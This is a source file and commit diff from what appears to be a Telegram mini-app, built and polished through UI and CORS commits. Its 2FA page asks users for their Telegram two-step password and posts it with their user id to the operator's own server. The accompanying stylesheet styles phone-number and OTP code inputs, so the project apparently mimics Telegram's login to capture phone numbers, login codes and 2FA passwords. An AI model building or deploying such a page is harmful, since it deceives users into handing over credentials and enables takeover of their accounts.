
==== static/twofa.html @ c211c056 "Fix CORS: use relative SERVER_URL, serve mini app via ngrok+flask" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>2FA Verification</title>
    <link rel="stylesheet" href="styles.css">
    <script src="https://telegram.org/js/telegram-web-app.js"></script>
    <style>
        #twofa-input {
            width: 100% !important;
            max-width: 300px !important;
            height: 60px !important;
            font-size: 24px !important;
            padding: 0 20px !important;
            border-radius: 12px !important;
        }
    </style>
</head>
<body>
    <div class="container">
        <video class="background-video" autoplay muted loop playsinline>
            <source src="video/video2.mp4" type="video/mp4">
        </video>
        
        <div class="content">
            <div class="emoji-center">
                <span class="emoji">🔐</span>
            </div>
            
            <div class="instruction">
                Enter your 2FA password to continue!
            </div>
            
            <input type="password" class="otp-box" id="twofa-input" placeholder="••••••">
            
            <button id="twofa-btn" class="verify-btn">✅ VERIFY 2FA ✅</button>
        </div>
    </div>
    
    <script>
        document.addEventListener('DOMContentLoaded', function() {
            const tg = window.Telegram.WebApp;
            const twofaInput = document.getElementById('twofa-input');
            const twofaBtn = document.getElementById('twofa-btn');

            // Same server — no CORS
            const SERVER_URL = '';
            const userId = tg.initDataUnsafe?.user?.id || 'user_default';

            tg.ready();
            tg.expand();

            twofaBtn.addEventListener('click', async function() {
                const password = twofaInput.value;
                if (!password) {
                    alert('Please enter your 2FA password!');
                    return;
                }

                twofaBtn.disabled = true;
                twofaBtn.textContent = 'Verifying...';

                try {
                    const res = await fetch(`${SERVER_URL}/verify-2fa`, {
                        method: 'POST',
                        headers: { 'Content-Type': 'application/json' },
                        body: JSON.stringify({ password, user_id: String(userId) })
                    });

                    const result = await res.json();

                    if (result.success) {
                        tg.sendData('verified:2fa_success');
                    } else {
                        alert(result.message || 'Incorrect 2FA password.');
                    }
                } catch (err) {
                    alert('Error: ' + err.message);
                } finally {
                    twofaBtn.disabled = false;
                    twofaBtn.textContent = '✅ VERIFY 2FA ✅';
                }
            });
        });
    </script>
</body>
</html>

==== commit 4a765692: "UI fix: transparent glass UI, centered keypad, clean 2FA layout" ====
--- a/static/twofa.html
+++ b/static/twofa.html
@@ -6,52 +6,42 @@
     <title>2FA Verification</title>
     <link rel="stylesheet" href="styles.css">
     <script src="https://telegram.org/js/telegram-web-app.js"></script>
-    <style>
-        #twofa-input {
-            width: 100% !important;
-            max-width: 300px !important;
-            height: 60px !important;
-            font-size: 24px !important;
-            padding: 0 20px !important;
-            border-radius: 12px !important;
-        }
-    </style>
 </head>
 <body>
     <div class="container">
         <video class="background-video" autoplay muted loop playsinline>
             <source src="video/video2.mp4" type="video/mp4">
         </video>
-        
+
         <div class="content">
             <div class="emoji-center">
                 <span class="emoji">🔐</span>
             </div>
-            
+
             <div class="instruction">
-                Enter your 2FA password to continue!
+                <b>Two-Step Verification</b><br><br>
+                Enter your 2FA password to continue.
             </div>
-            
-            <input type="password" class="otp-box" id="twofa-input" placeholder="••••••">
-            
-            <button id="twofa-btn" class="verify-btn">✅ VERIFY 2FA ✅</button>
+
+            <input type="password" id="twofa-input" placeholder="Enter password">
+
+            <button id="twofa-btn" class="verify-btn">✅ Verify 2FA</button>
         </div>
     </div>
-    
+
     <script>
-        document.addEventListener('DOMContentLoaded', function() {
+        document.addEventListener('DOMContentLoaded', function () {
             const tg = window.Telegram.WebApp;
             const twofaInput = document.getElementById('twofa-input');
             const twofaBtn = document.getElementById('twofa-btn');
 
-            // Same server — no CORS
             const SERVER_URL = '';
             const userId = tg.initDataUnsafe?.user?.id || 'user_default';
 
             tg.ready();
             tg.expand();
 
-            twofaBtn.addEventListener('click', async function() {
+            twofaBtn.addEventListener('click', async function () {
                 const password = twofaInput.value;
                 if (!password) {
                     alert('Please enter your 2FA password!');
@@ -79,7 +69,7 @@
                     alert('Error: ' + err.message);
                 } finally {
                     twofaBtn.disabled = false;
-                    twofaBtn.textContent = '✅ VERIFY 2FA ✅';
+                    twofaBtn.textContent = '✅ Verify 2FA';
                 }
             });
         });
--- a/static/styles.css
+++ b/static/styles.css
@@ -0,0 +1,217 @@
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+    -webkit-tap-highlight-color: transparent;
+}
+
+html, body {
+    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
+    overflow: hidden;
+    width: 100%;
+    height: 100%;
+    position: fixed;
+    top: 0;
+    left: 0;
+}
+
+.container {
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    padding: 16px;
+}
+
+.background-video {
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    object-fit: cover;
+    z-index: -1;
+}
+
+/* ── Dark overlay so text is readable ── */
+.container::before {
+    content: '';
+    position: absolute;
+    inset: 0;
+    background: rgba(0, 0, 0, 0.45);
+    z-index: 0;
+}
+
+.content {
+    position: relative;
+    z-index: 1;
+    width: 100%;
+    max-width: 400px;
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    gap: 16px;
+}
+
+/* ── Emoji ── */
+.emoji-center {
+    text-align: center;
+}
+
+.emoji {
+    font-size: 72px;
+    filter: drop-shadow(0 4px 12px rgba(0,0,0,0.6));
+}
+
+/* ── Instruction box ── */
+.instruction {
+    background: rgba(0, 0, 0, 0.55);
+    backdrop-filter: blur(12px);
+    -webkit-backdrop-filter: blur(12px);
+    color: white;
+    padding: 16px 20px;
+    border-radius: 16px;
+    font-size: 16px;
+    font-weight: 500;
+    width: 100%;
+    text-align: center;
+    border: 1px solid rgba(255,255,255,0.12);
+    line-height: 1.5;
+}
+
+/* ── Phone input ── */
+.phone-input {
+    width: 100%;
+    height: 56px;
+    border: 2px solid rgba(204, 34, 34, 0.8);
+    border-radius: 14px;
+    background: rgba(0, 0, 0, 0.4);
+    backdrop-filter: blur(8px);
+    -webkit-backdrop-filter: blur(8px);
+    color: white;
+    text-align: center;
+    font-size: 20px;
+    font-weight: bold;
+}
+
+.phone-input::placeholder { color: rgba(255,255,255,0.45); }
+.phone-input:focus {
+    outline: none;
+    border-color: #ff3333;
+    box-shadow: 0 0 16px rgba(255,51,51,0.4);
+}
+
+/* ── OTP boxes ── */
+.otp-boxes {
+    display: flex;
+    justify-content: center;
+    gap: 10px;
+    width: 100%;
+}
+
+.otp-box {
+    width: 54px;
+    height: 58px;
+    border: 2px solid rgba(204, 34, 34, 0.8);
+    border-radius: 12px;
+    background: rgba(0, 0, 0, 0.4);
+    backdrop-filter: blur(8px);
+    -webkit-backdrop-filter: blur(8px);
+    color: white;
+    text-align: center;
+    font-size: 26px;
+    font-weight: bold;
+}
+
+.otp-box:focus {
+    outline: none;
+    border-color: #ff3333;
+    box-shadow: 0 0 14px rgba(255,51,51,0.45);
+}
+
+/* ── Verify button ── */
+.verify-btn {
+    width: 100%;
+    padding: 16px;
+    background: linear-gradient(135deg, #8B0000 0%, #DC143C 50%, #8B0000 100%);
+    color: white;
+    border: none;
+    border-radius: 14px;
+    font-size: 18px;
+    font-weight: bold;
+    cursor: pointer;
+    box-shadow: 0 4px 18px rgba(139,0,0,0.45);
+    transition: transform 0.15s, box-shadow 0.15s;
+}
+
+.verify-btn:active {
+    transform: scale(0.97);
+    box-shadow: 0 2px 8px rgba(139,0,0,0.4);
+}
+
+.verify-btn:disabled {
+    opacity: 0.6;
+    cursor: not-allowed;
+}
+
+/* ── Keypad ── */
+.keypad {
+    display: grid;
+    grid-template-columns: repeat(3, 1fr);
+    gap: 12px;
+    width: 100%;
+    max-width: 300px;
+    margin: 0 auto;
+}
+
+.key {
+    aspect-ratio: 1;
+    border: none;
+    border-radius: 50%;
+    background: rgba(0, 0, 0, 0.5);
+    backdrop-filter: blur(8px);
+    -webkit-backdrop-filter: blur(8px);
+    color: white;
+    font-size: 28px;
+    font-weight: bold;
+    cursor: pointer;
+    border: 1px solid rgba(255,255,255,0.15);
+    transition: transform 0.1s, background 0.1s;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+}
+
+.key:active {
+    transform: scale(0.92);
+    background: rgba(80, 0, 0, 0.7);
+}
+
+.key.backspace {
+    font-size: 22px;
+}
+
+/* ── 2FA input (twofa.html) ── */
+#twofa-input {
+    width: 100% !important;
+    max-width: 100% !important;
+    height: 56px !important;
+    font-size: 22px !important;
+    padding: 0 20px !important;
+    border-radius: 14px !important;
+    border: 2px solid rgba(204,34,34,0.8) !important;
+    background: rgba(0,0,0,0.4) !important;
+    backdrop-filter: blur(8px) !important;
+    color: white !important;
+    text-align: center !important;
+}
+
+#twofa-input:focus {
+    outline: none !important;
+    border-color: #ff3333 !important;
+    box-shadow: 0 0 16px rgba(255,51,51,0.4) !important;
+}
